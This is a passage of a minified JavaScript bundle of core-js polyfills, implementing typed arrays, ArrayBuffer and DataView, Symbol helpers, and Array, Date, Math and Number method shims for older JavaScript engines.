ze(e,t=c(t,!0))?o(2,e[t]):V(e,t)},We=function(e,t,r){return!(ze(e,t=c(t,!0))&&T(r)&&u(r,"value"))||u(r,"get")||u(r,"set")||r.configurable||u(r,"writable")&&!r.writable||u(r,"enumerable")&&!r.enumerable?G(e,t,r):(e[t]=r.value,e)};we||(U.f=He,R.f=We),b(b.S+b.F*!we,"Object",{getOwnPropertyDescriptor:He,defineProperty:We}),y(function(){me.call({})})&&(me=ge=function(){return pe.call(this)});var qe=i({},Re);i(qe,Ve),j(qe,ve,Ve.values),i(qe,{slice:Ue,set:Ge,constructor:function(){},toString:me,toLocaleString:Be}),Le(qe,"buffer","b"),Le(qe,"byteOffset","o"),Le(qe,"byteLength","l"),Le(qe,"length","e"),G(qe,ye,{get:function(){return this[je]}}),t.exports=function(e,f,t,o){function d(e,t){G(e,t,{get:function(){return function(e,t){var r=e._d;return r.v[n](t*f+r.o,Te)}(this,t)},set:function(e){return function(e,t,r){var n=e._d;o&&(r=(r=Math.round(r))<0?0:255<r?255:255&r),n.v[i](t*f+n.o,r,Te)}(this,t,e)},enumerable:!0})}var p=e+((o=!!o)?"Clamped":"")+"Array",n="get"+e,i="set"+e,_=v[p],a=_||{},r=_&&C(_),s=!_||!x.ABV,c={},u=_&&_[J];s?(_=t(function(e,t,r,n){w(e,_,p,"_d");var o,i,a,s,c=0,u=0;if(T(t)){if(!(t instanceof $||(s=A(t))==q||s==K))return je in t?Me(_,t):De.call(_,t);o=t,u=Ce(r,f);var l=t.byteLength;if(void 0===n){if(l%f)throw z(ke);if((i=l-u)<0)throw z(ke)}else if(l<(i=S(n)*f)+u)throw z(ke);a=i/f}else a=k(t),o=new $(i=a*f);for(j(e,"_d",{b:o,o:u,l:i,e:a,v:new Q(o)});c<a;)d(e,c++)}),u=_[J]=E(qe),j(u,"constructor",_)):y(function(){_(1)})&&y(function(){new _(-1)})&&D(function(e){new _,new _(null),new _(1.5),new _(e)},!0)||(_=t(function(e,t,r,n){var o;return w(e,_,p),T(t)?t instanceof $||(o=A(t))==q||o==K?void 0!==n?new a(t,Ce(r,f),n):void 0!==r?new a(t,Ce(r,f)):new a(t):je in t?Me(_,t):De.call(_,t):new a(k(t))}),Z(r!==Function.prototype?O(a).concat(O(r)):O(a),function(e){e in _||j(_,e,a[e])}),_[J]=u,g||(u.constructor=_));var l=u[ve],h=!!l&&("values"==l.name||null==l.name),m=Ve.values;j(_,be,!0),j(u,je,p),j(u,Se,!0),j(u,xe,_),(o?new _(1)[ye]==p:ye in u)||G(u,ye,{get:function(){return p}}),c[p]=_,b(b.G+b.W+b.F*(_!=a),c),b(b.S,p,{BYTES_PER_ELEMENT:f}),b(b.S+b.F*y(function(){a.of.call(_,1)}),p,{from:De,of:Fe}),X in u||j(u,X,f),b(b.P,p,Re),F(p),b(b.P+b.F*Ee,p,{set:Ge}),b(b.P+b.F*!h,p,Ve),g||u.toString==me||(u.toString=me),b(b.P+b.F*y(function(){new _(1).slice()}),p,{slice:Ue}),b(b.P+b.F*(y(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!y(function(){u.toLocaleString.call([1,2])})),p,{toLocaleString:Be}),L[p]=h?l:m,g||h||j(u,ve,m)}}else t.exports=function(){}},{"./_an-instance":9,"./_array-copy-within":11,"./_array-fill":12,"./_array-includes":14,"./_array-methods":15,"./_classof":20,"./_ctx":28,"./_descriptors":32,"./_export":36,"./_fails":38,"./_global":44,"./_has":45,"./_hide":46,"./_is-array-iter":52,"./_is-object":55,"./_iter-detect":60,"./_iterators":62,"./_library":63,"./_object-create":74,"./_object-dp":75,"./_object-gopd":78,"./_object-gopn":80,"./_object-gpo":82,"./_property-desc":93,"./_redefine-all":94,"./_set-species":103,"./_species-constructor":107,"./_to-absolute-index":117,"./_to-index":118,"./_to-integer":119,"./_to-length":121,"./_to-object":122,"./_to-primitive":123,"./_typed":126,"./_typed-buffer":125,"./_uid":127,"./_wks":132,"./core.get-iterator-method":133,"./es6.array.iterator":145}],125:[function(e,t,r){var n=e("./_global"),o=e("./_descriptors"),i=e("./_library"),a=e("./_typed"),s=e("./_hide"),c=e("./_redefine-all"),u=e("./_fails"),l=e("./_an-instance"),f=e("./_to-integer"),d=e("./_to-length"),p=e("./_to-index"),_=e("./_object-gopn").f,h=e("./_object-dp").f,m=e("./_array-fill"),g=e("./_set-to-string-tag"),v="ArrayBuffer",y="DataView",b="prototype",x="Wrong index!",w=n[v],j=n[y],S=n.Math,k=n.RangeError,A=n.Infinity,T=w,E=S.abs,C=S.pow,O=S.floor,P=S.log,I=S.LN2,M="byteLength",L="byteOffset",D=o?"_b":"buffer",F=o?"_l":M,N=o?"_o":L;function B(e,t,r){var n,o,i,a=new Array(r),s=8*r-t-1,c=(1<<s)-1,u=c>>1,l=23===t?C(2,-24)-C(2,-77):0,f=0,d=e<0||0===e&&1/e<0?1:0;for((e=E(e))!=e||e===A?(o=e!=e?1:0,n=c):(n=O(P(e)/I),e*(i=C(2,-n))<1&&(n--,i*=2),2<=(e+=1<=n+u?l/i:l*C(2,1-u))*i&&(n++,i/=2),c<=n+u?(o=0,n=c):1<=n+u?(o=(e*i-1)*C(2,t),n+=u):(o=e*C(2,u-1)*C(2,t),n=0));8<=t;a[f++]=255&o,o/=256,t-=8);for(n=n<<t|o,s+=t;0<s;a[f++]=255&n,n/=256,s-=8);return a[--f]|=128*d,a}function R(e,t,r){var n,o=8*r-t-1,i=(1<<o)-1,a=i>>1,s=o-7,c=r-1,u=e[c--],l=127&u;for(u>>=7;0<s;l=256*l+e[c],c--,s-=8);for(n=l&(1<<-s)-1,l>>=-s,s+=t;0<s;n=256*n+e[c],c--,s-=8);if(0===l)l=1-a;else{if(l===i)return n?NaN:u?-A:A;n+=C(2,t),l-=a}return(u?-1:1)*n*C(2,l-t)}function U(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function G(e){return[255&e]}function V(e){return[255&e,e>>8&255]}function z(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function H(e){return B(e,52,8)}function W(e){return B(e,23,4)}function q(e,t,r){h(e[b],t,{get:function(){return this[r]}})}function K(e,t,r,n){var o=p(+r);if(o+t>e[F])throw k(x);var i=e[D]._b,a=o+e[N],s=i.slice(a,a+t);return n?s:s.reverse()}function X(e,t,r,n,o,i){var a=p(+r);if(a+t>e[F])throw k(x);for(var s=e[D]._b,c=a+e[N],u=n(+o),l=0;l<t;l++)s[c+l]=u[i?l:t-l-1]}if(a.ABV){if(!u(function(){w(1)})||!u(function(){new w(-1)})||u(function(){return new w,new w(1.5),new w(NaN),w.name!=v})){for(var J,Y=(w=function(e){return l(this,w),new T(p(e))})[b]=T[b],$=_(T),Q=0;$.length>Q;)(J=$[Q++])in w||s(w,J,T[J]);i||(Y.constructor=w)}var Z=new j(new w(2)),ee=j[b].setInt8;Z.setInt8(0,2147483648),Z.setInt8(1,2147483649),!Z.getInt8(0)&&Z.getInt8(1)||c(j[b],{setInt8:function(e,t){ee.call(this,e,t<<24>>24)},setUint8:function(e,t){ee.call(this,e,t<<24>>24)}},!0)}else w=function(e){l(this,w,v);var t=p(e);this._b=m.call(new Array(t),0),this[F]=t},j=function(e,t,r){l(this,j,y),l(e,w,y);var n=e[F],o=f(t);if(o<0||n<o)throw k("Wrong offset!");if(n<o+(r=void 0===r?n-o:d(r)))throw k("Wrong length!");this[D]=e,this[N]=o,this[F]=r},o&&(q(w,M,"_l"),q(j,"buffer","_b"),q(j,M,"_l"),q(j,L,"_o")),c(j[b],{getInt8:function(e){return K(this,1,e)[0]<<24>>24},getUint8:function(e){return K(this,1,e)[0]},getInt16:function(e,t){var r=K(this,2,e,t);return(r[1]<<8|r[0])<<16>>16},getUint16:function(e,t){var r=K(this,2,e,t);return r[1]<<8|r[0]},getInt32:function(e,t){return U(K(this,4,e,t))},getUint32:function(e,t){return U(K(this,4,e,t))>>>0},getFloat32:function(e,t){return R(K(this,4,e,t),23,4)},getFloat64:function(e,t){return R(K(this,8,e,t),52,8)},setInt8:function(e,t){X(this,1,e,G,t)},setUint8:function(e,t){X(this,1,e,G,t)},setInt16:function(e,t,r){X(this,2,e,V,t,r)},setUint16:function(e,t,r){X(this,2,e,V,t,r)},setInt32:function(e,t,r){X(this,4,e,z,t,r)},setUint32:function(e,t,r){X(this,4,e,z,t,r)},setFloat32:function(e,t,r){X(this,4,e,W,t,r)},setFloat64:function(e,t,r){X(this,8,e,H,t,r)}});g(w,v),g(j,y),s(j[b],a.VIEW,!0),r[v]=w,r[y]=j},{"./_an-instance":9,"./_array-fill":12,"./_descriptors":32,"./_fails":38,"./_global":44,"./_hide":46,"./_library":63,"./_object-dp":75,"./_object-gopn":80,"./_redefine-all":94,"./_set-to-string-tag":104,"./_to-index":118,"./_to-integer":119,"./_to-length":121,"./_typed":126}],126:[function(e,t,r){for(var n,o=e("./_global"),i=e("./_hide"),a=e("./_uid"),s=a("typed_array"),c=a("view"),u=!(!o.ArrayBuffer||!o.DataView),l=u,f=0,d="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(n=o[d[f++]])?(i(n.prototype,s,!0),i(n.prototype,c,!0)):l=!1;t.exports={ABV:u,CONSTR:l,TYPED:s,VIEW:c}},{"./_global":44,"./_hide":46,"./_uid":127}],127:[function(e,t,r){var n=0,o=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+o).toString(36))}},{}],128:[function(e,t,r){var n=e("./_global").navigator;t.exports=n&&n.userAgent||""},{"./_global":44}],129:[function(e,t,r){var n=e("./_is-object");t.exports=function(e,t){if(!n(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},{"./_is-object":55}],130:[function(e,t,r){var n=e("./_global"),o=e("./_core"),i=e("./_library"),a=e("./_wks-ext"),s=e("./_object-dp").f;t.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:n.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},{"./_core":26,"./_global":44,"./_library":63,"./_object-dp":75,"./_wks-ext":131}],131:[function(e,t,r){r.f=e("./_wks")},{"./_wks":132}],132:[function(e,t,r){var n=e("./_shared")("wks"),o=e("./_uid"),i=e("./_global").Symbol,a="function"==typeof i;(t.exports=function(e){return n[e]||(n[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=n},{"./_global":44,"./_shared":106,"./_uid":127}],133:[function(e,t,r){var n=e("./_classof"),o=e("./_wks")("iterator"),i=e("./_iterators");t.exports=e("./_core").getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[n(e)]}},{"./_classof":20,"./_core":26,"./_iterators":62,"./_wks":132}],134:[function(e,t,r){var n=e("./_export"),o=e("./_replacer")(/[\\^$*+?.()|[\]{}]/g,"\\$&");n(n.S,"RegExp",{escape:function(e){return o(e)}})},{"./_export":36,"./_replacer":98}],135:[function(e,t,r){var n=e("./_export");n(n.P,"Array",{copyWithin:e("./_array-copy-within")}),e("./_add-to-unscopables")("copyWithin")},{"./_add-to-unscopables":7,"./_array-copy-within":11,"./_export":36}],136:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(4);n(n.P+n.F*!e("./_strict-method")([].every,!0),"Array",{every:function(e,t){return o(this,e,t)}})},{"./_array-methods":15,"./_export":36,"./_strict-method":108}],137:[function(e,t,r){var n=e("./_export");n(n.P,"Array",{fill:e("./_array-fill")}),e("./_add-to-unscopables")("fill")},{"./_add-to-unscopables":7,"./_array-fill":12,"./_export":36}],138:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(2);n(n.P+n.F*!e("./_strict-method")([].filter,!0),"Array",{filter:function(e,t){return o(this,e,t)}})},{"./_array-methods":15,"./_export":36,"./_strict-method":108}],139:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(6),i="findIndex",a=!0;i in[]&&Array(1)[i](function(){a=!1}),n(n.P+n.F*a,"Array",{findIndex:function(e,t){return o(this,e,1<arguments.length?t:void 0)}}),e("./_add-to-unscopables")(i)},{"./_add-to-unscopables":7,"./_array-methods":15,"./_export":36}],140:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(5),i="find",a=!0;i in[]&&Array(1)[i](function(){a=!1}),n(n.P+n.F*a,"Array",{find:function(e,t){return o(this,e,1<arguments.length?t:void 0)}}),e("./_add-to-unscopables")(i)},{"./_add-to-unscopables":7,"./_array-methods":15,"./_export":36}],141:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(0),i=e("./_strict-method")([].forEach,!0);n(n.P+n.F*!i,"Array",{forEach:function(e,t){return o(this,e,t)}})},{"./_array-methods":15,"./_export":36,"./_strict-method":108}],142:[function(e,t,r){var _=e("./_ctx"),n=e("./_export"),h=e("./_to-object"),m=e("./_iter-call"),g=e("./_is-array-iter"),v=e("./_to-length"),y=e("./_create-property"),b=e("./core.get-iterator-method");n(n.S+n.F*!e("./_iter-detect")(function(e){Array.from(e)}),"Array",{from:function(e,t,r){var n,o,i,a,s=h(e),c="function"==typeof this?this:Array,u=arguments.length,l=1<u?t:void 0,f=void 0!==l,d=0,p=b(s);if(f&&(l=_(l,2<u?r:void 0,2)),null==p||c==Array&&g(p))for(o=new c(n=v(s.length));d<n;d++)y(o,d,f?l(s[d],d):s[d]);else for(a=p.call(s),o=new c;!(i=a.next()).done;d++)y(o,d,f?m(a,l,[i.value,d],!0):i.value);return o.length=d,o}})},{"./_create-property":27,"./_ctx":28,"./_export":36,"./_is-array-iter":52,"./_iter-call":57,"./_iter-detect":60,"./_to-length":121,"./_to-object":122,"./core.get-iterator-method":133}],143:[function(e,t,r){var n=e("./_export"),o=e("./_array-includes")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;n(n.P+n.F*(a||!e("./_strict-method")(i)),"Array",{indexOf:function(e,t){return a?i.apply(this,arguments)||0:o(this,e,t)}})},{"./_array-includes":14,"./_export":36,"./_strict-method":108}],144:[function(e,t,r){var n=e("./_export");n(n.S,"Array",{isArray:e("./_is-array")})},{"./_export":36,"./_is-array":53}],145:[function(e,t,r){var n=e("./_add-to-unscopables"),o=e("./_iter-step"),i=e("./_iterators"),a=e("./_to-iobject");t.exports=e("./_iter-define")(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,r=this._i++;return!e||r>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?r:"values"==t?e[r]:[r,e[r]])},"values"),i.Arguments=i.Array,n("keys"),n("values"),n("entries")},{"./_add-to-unscopables":7,"./_iter-define":59,"./_iter-step":61,"./_iterators":62,"./_to-iobject":120}],146:[function(e,t,r){var n=e("./_export"),o=e("./_to-iobject"),i=[].join;n(n.P+n.F*(e("./_iobject")!=Object||!e("./_strict-method")(i)),"Array",{join:function(e){return i.call(o(this),void 0===e?",":e)}})},{"./_export":36,"./_iobject":51,"./_strict-method":108,"./_to-iobject":120}],147:[function(e,t,r){var n=e("./_export"),i=e("./_to-iobject"),a=e("./_to-integer"),s=e("./_to-length"),c=[].lastIndexOf,u=!!c&&1/[1].lastIndexOf(1,-0)<0;n(n.P+n.F*(u||!e("./_strict-method")(c)),"Array",{lastIndexOf:function(e,t){if(u)return c.apply(this,arguments)||0;var r=i(this),n=s(r.length),o=n-1;for(1<arguments.length&&(o=Math.min(o,a(t))),o<0&&(o=n+o);0<=o;o--)if(o in r&&r[o]===e)return o||0;return-1}})},{"./_export":36,"./_strict-method":108,"./_to-integer":119,"./_to-iobject":120,"./_to-length":121}],148:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(1);n(n.P+n.F*!e("./_strict-method")([].map,!0),"Array",{map:function(e,t){return o(this,e,t)}})},{"./_array-methods":15,"./_export":36,"./_strict-method":108}],149:[function(e,t,r){var n=e("./_export"),o=e("./_create-property");n(n.S+n.F*e("./_fails")(function(){function e(){}return!(Array.of.call(e)instanceof e)}),"Array",{of:function(){for(var e=0,t=arguments.length,r=new("function"==typeof this?this:Array)(t);e<t;)o(r,e,arguments[e++]);return r.length=t,r}})},{"./_create-property":27,"./_export":36,"./_fails":38}],150:[function(e,t,r){var n=e("./_export"),o=e("./_array-reduce");n(n.P+n.F*!e("./_strict-method")([].reduceRight,!0),"Array",{reduceRight:function(e,t){return o(this,e,arguments.length,t,!0)}})},{"./_array-reduce":16,"./_export":36,"./_strict-method":108}],151:[function(e,t,r){var n=e("./_export"),o=e("./_array-reduce");n(n.P+n.F*!e("./_strict-method")([].reduce,!0),"Array",{reduce:function(e,t){return o(this,e,arguments.length,t,!1)}})},{"./_array-reduce":16,"./_export":36,"./_strict-method":108}],152:[function(e,t,r){var n=e("./_export"),o=e("./_html"),u=e("./_cof"),l=e("./_to-absolute-index"),f=e("./_to-length"),d=[].slice;n(n.P+n.F*e("./_fails")(function(){o&&d.call(o)}),"Array",{slice:function(e,t){var r=f(this.length),n=u(this);if(t=void 0===t?r:t,"Array"==n)return d.call(this,e,t);for(var o=l(e,r),i=l(t,r),a=f(i-o),s=new Array(a),c=0;c<a;c++)s[c]="String"==n?this.charAt(o+c):this[o+c];return s}})},{"./_cof":21,"./_export":36,"./_fails":38,"./_html":47,"./_to-absolute-index":117,"./_to-length":121}],153:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(3);n(n.P+n.F*!e("./_strict-method")([].some,!0),"Array",{some:function(e,t){return o(this,e,t)}})},{"./_array-methods":15,"./_export":36,"./_strict-method":108}],154:[function(e,t,r){var n=e("./_export"),o=e("./_a-function"),i=e("./_to-object"),a=e("./_fails"),s=[].sort,c=[1,2,3];n(n.P+n.F*(a(function(){c.sort(void 0)})||!a(function(){c.sort(null)})||!e("./_strict-method")(s)),"Array",{sort:function(e){return void 0===e?s.call(i(this)):s.call(i(this),o(e))}})},{"./_a-function":5,"./_export":36,"./_fails":38,"./_strict-method":108,"./_to-object":122}],155:[function(e,t,r){e("./_set-species")("Array")},{"./_set-species":103}],156:[function(e,t,r){var n=e("./_export");n(n.S,"Date",{now:function(){return(new Date).getTime()}})},{"./_export":36}],157:[function(e,t,r){var n=e("./_export"),o=e("./_date-to-iso-string");n(n.P+n.F*(Date.prototype.toISOString!==o),"Date",{toISOString:o})},{"./_date-to-iso-string":29,"./_export":36}],158:[function(e,t,r){var n=e("./_export"),o=e("./_to-object"),i=e("./_to-primitive");n(n.P+n.F*e("./_fails")(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(e){var t=o(this),r=i(t);return"number"!=typeof r||isFinite(r)?t.toISOString():null}})},{"./_export":36,"./_fails":38,"./_to-object":122,"./_to-primitive":123}],159:[function(e,t,r){var n=e("./_wks")("toPrimitive"),o=Date.prototype;n in o||e("./_hide")(o,n,e("./_date-to-primitive"))},{"./_date-to-primitive":30,"./_hide":46,"./_wks":132}],160:[function(e,t,r){var n=Date.prototype,o="Invalid Date",i="toString",a=n[i],s=n.getTime;new Date(NaN)+""!=o&&e("./_redefine")(n,i,function(){var e=s.call(this);return e==e?a.call(this):o})},{"./_redefine":95}],161:[function(e,t,r){var n=e("./_export");n(n.P,"Function",{bind:e("./_bind")})},{"./_bind":19,"./_export":36}],162:[function(e,t,r){var n=e("./_is-object"),o=e("./_object-gpo"),i=e("./_wks")("hasInstance"),a=Function.prototype;i in a||e("./_object-dp").f(a,i,{value:function(e){if("function"!=typeof this||!n(e))return!1;if(!n(this.prototype))return e instanceof this;for(;e=o(e);)if(this.prototype===e)return!0;return!1}})},{"./_is-object":55,"./_object-dp":75,"./_object-gpo":82,"./_wks":132}],163:[function(e,t,r){var n=e("./_object-dp").f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||e("./_descriptors")&&n(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(e){return""}}})},{"./_descriptors":32,"./_object-dp":75}],164:[function(e,t,r){var n=e("./_collection-strong"),o=e("./_validate-collection");t.exports=e("./_collection")("Map",function(t){return function(e){return t(this,0<arguments.length?e:void 0)}},{get:function(e){var t=n.getEntry(o(this,"Map"),e);return t&&t.v},set:function(e,t){return n.def(o(this,"Map"),0===e?0:e,t)}},n,!0)},{"./_collection":25,"./_collection-strong":22,"./_validate-collection":129}],165:[function(e,t,r){var n=e("./_export"),o=e("./_math-log1p"),i=Math.sqrt,a=Math.acosh;n(n.S+n.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:94906265.62425156<e?Math.log(e)+Math.LN2:o(e-1+i(e-1)*i(e+1))}})},{"./_export":36,"./_math-log1p":66}],166:[function(e,t,r){var n=e("./_export"),o=Math.asinh;n(n.S+n.F*!(o&&0<1/o(0)),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},{"./_export":36}],167:[function(e,t,r){var n=e("./_export"),o=Math.atanh;n(n.S+n.F*!(o&&1/o(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},{"./_export":36}],168:[function(e,t,r){var n=e("./_export"),o=e("./_math-sign");n(n.S,"Math",{cbrt:function(e){return o(e=+e)*Math.pow(Math.abs(e),1/3)}})},{"./_export":36,"./_math-sign":68}],169:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},{"./_export":36}],170:[function(e,t,r){var n=e("./_export"),o=Math.exp;n(n.S,"Math",{cosh:function(e){return(o(e=+e)+o(-e))/2}})},{"./_export":36}],171:[function(e,t,r){var n=e("./_export"),o=e("./_math-expm1");n(n.S+n.F*(o!=Math.expm1),"Math",{expm1:o})},{"./_export":36,"./_math-expm1":64}],172:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{fround:e("./_math-fround")})},{"./_export":36,"./_math-fround":65}],173:[function(e,t,r){var n=e("./_export"),c=Math.abs;n(n.S,"Math",{hypot:function(e,t){for(var r,n,o=0,i=0,a=arguments.length,s=0;i<a;)s<(r=c(arguments[i++]))?(o=o*(n=s/r)*n+1,s=r):o+=0<r?(n=r/s)*n:r;return s===1/0?1/0:s*Math.sqrt(o)}})},{"./_export":36}],174:[function(e,t,r){var n=e("./_export"),o=Math.imul;n(n.S+n.F*e("./_fails")(function(){return-5!=o(4294967295,5)||2!=o.length}),"Math",{imul:function(e,t){var r=65535,n=+e,o=+t,i=r&n,a=r&o;return 0|i*a+((r&n>>>16)*a+i*(r&o>>>16)<<16>>>0)}})},{"./_export":36,"./_fails":38}],175:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},{"./_export":36}],176:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{log1p:e("./_math-log1p")})},{"./_export":36,"./_math-log1p":66}],177:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},{"./_export":36}],178:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{sign:e("./_math-sign")})},{"./_export":36,"./_math-sign":68}],179:[function(e,t,r){var n=e("./_export"),o=e("./_math-expm1"),i=Math.exp;n(n.S+n.F*e("./_fails")(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(o(e)-o(-e))/2:(i(e-1)-i(-e-1))*(Math.E/2)}})},{"./_export":36,"./_fails":38,"./_math-expm1":64}],180:[function(e,t,r){var n=e("./_export"),o=e("./_math-expm1"),i=Math.exp;n(n.S,"Math",{tanh:function(e){var t=o(e=+e),r=o(-e);return t==1/0?1:r==1/0?-1:(t-r)/(i(e)+i(-e))}})},{"./_export":36,"./_math-expm1":64}],181:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{trunc:function(e){return(0<e?Math.floor:Math.ceil)(e)}})},{"./_export":36}],182:[function(e,t,r){function n(e){var t=l(e,!1);if("string"==typeof t&&2<t.length){var r,n,o,i=(t=y?t.trim():p(t,3)).charCodeAt(0);if(43===i||45===i){if(88===(r=t.charCodeAt(2))||120===r)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+t}for(var a,s=t.slice(2),c=0,u=s.length;c<u;c++)if((a=s.charCodeAt(c))<48||o<a)return NaN;return parseInt(s,n)}}return+t}var o=e("./_global"),i=e("./_has"),a=e("./_cof"),s=e("./_inherit-if-required"),l=e("./_to-primitive"),c=e("./_fails"),u=e("./_object-gopn").f,f=e("./_object-gopd").f,d=e("./_object-dp").f,p=e("./_string-trim").trim,_="Number",h=o[_],m=h,g=h.prototype,v=a(e("./_object-create")(g))==_,y="trim"in String.prototype;if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(e){var t=arguments.length<1?0:e,r=this;return r instanceof h&&(v?c(function(){g.valueOf.call(r)}):a(r)!=_)?s(new m(n(t)),r,h):n(t)};for(var b,x=e("./_descriptors")?u(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;x.length>w;w++)i(m,b=x[w])&&!i(h,b)&&d(h,b,f(m,b));(h.prototype=g).constructor=h,e("./_redefine")(o,_,h)}},{"./_cof":21,"./_descriptors":32,"./_fails":38,"./_global":44,"./_has":45,"./_inherit-if-required":49,"./_object-create":74,"./_object-dp":75,"./_object-gopd":78,"./_object-gopn":80,"./_redefine":95,"./_string-trim":114,"./_to-primitive":123}],183:[function(e,t,r){var n=e("./_export");n(n.S,"Number",{EPSILON:Math.pow(2,-52)})},{"./_export":36}],184:[function(e,t,r){var n=e("./_export"),o=e("./_global").isFinite;n(n.S,"Number",{isFinite:function(e){return"number"==typeof e&&o(e)}})},{"./_export":36,"./_global":44}],185:[function(e,t,r){var n=e("./_export");n(n.S,"Number",{isInteger:e("./_is-integer")})},{"./_export":36,"./_is-integer":54}],186:[function(e,t,r){var n=e("./_export");n(n.S,"Number",{isNaN:function(e){return e!=e}})},{"./_export":36}],187:[function(e,t,r){var n=e("./_export"),o=e("./_is-integer"),i=Math.abs;n(n.S,"Number",{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},{"./_export":36,"./_is-integer":54}],188:[function(e,t,r){var n=e("./_export");n(n.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{"./_export":36}],189:[function(e,t,r){var n=e("./_export");n(n.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{"./_export":36}],190:[function(e,t,r){var n=e("./_export"),o=e("./_parse-float");n(n.S+n.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},{"./_export":36,"./_parse-float":89}],191:[function(e,t,r){var n=e("./_export"),o=e("./_parse-int");n(n.S+n.F*(Number.parseInt!=o),"Number",{parseInt:o})},{"./_export":36,"./_parse-int":90}],192:[function(e,t,r){function u(e,t){for(var r=-1,n=t;++r<6;)n+=e*a[r],a[r]=n%1e7,n=i(n/1e7)}function l(e){for(var t=6,r=0;0<=--t;)r+=a[t],a[t]=i(r/e),r=r%e*1e7}function f(){for(var e=6,t="";0<=--e;)if(""!==t||0===e||0!==a[e]){var r=String(a[e]);t=""===t?r:t+h.call("0",7-r.length)+r}return t}function d(e,t,r){return 0===t?r:t%2==1?d(e,t-1,r*e):d(e*e,t/2,r)}var n=e("./_export"),p=e("./_to-integer"),_=e("./_a-number-value"),h=e("./_string-repeat"),o=1..toFixed,i=Math.floor,a=[0,0,0,0,0,0],m="Number.toFixed: incorrect invocation!";n(n.P+n.F*(!!o&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e("./_fails")(function(){o.call({})})),"Number",{toFixed:function(e){var t,r,n,o,i=_(this,m),a=p(e),s="",c="0";if(a<0||20<a)throw RangeError(m);if(i!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(i<0&&(s="-",i=-i),1e-21<i)if(r=(t=function(e){for(var t=0,r=e;4096<=r;)t+=12,r/=4096;for(;2<=r;)t+=1,r/=2;return t}(i*d(2,69,1))-69)<0?i*d(2,-t,1):i/d(2,t,1),r*=4503599627370496,0<(t=52-t)){for(u(0,r),n=a;7<=n;)u(1e7,0),n-=7;for(u(d(10,n,1),0),n=t-1;23<=n;)l(1<<23),n-=23;l(1<<n),u(1,1),l(2),c=f()}else u(0,r),u(1<<-t,0),c=f()+h.call("0",a);return c=0<a?s+((o=c.length)<=a?"0."+h.call("0",a-o)+c:c.slice(0,o-a)+"."+c.slice(o-a)):s+c}})},{"./_a-number-value":6,"./_export":36,"./_fails":38,"./_string-repeat":113,"./_to-integer":119}],193:[function(e,t,r){var n=e("./_export"),o=e("./_fails"),i=e("./_a-number-value"),a=1..toPrecision;n(n.P+n.F*(o(function(){return"1"!==a.call(1,void 0)})||!o(function(){a.call({})})),"Number",{toPrecision:function(e){var t=i(this,"Number#toPrecision: incorrect invocation!");return void 0===e?a.call(t):a.call(t,e)}})},{"./_a-number-value":6,"./_export":36,"./_fails":38}],194:[function(e,t,r){var n=e("./_export");n(n.S+n.F,"Object",{assign:e("./_object-assign")})},{"./_export":36,"./_object-assign":73}],195:[function(e,t,r){var n=e("./_export");n(n.S,"Object",{create:e("./_object-create")})},{"./_export":36,"./_object-create":74}],196:[function(e,t,r){var 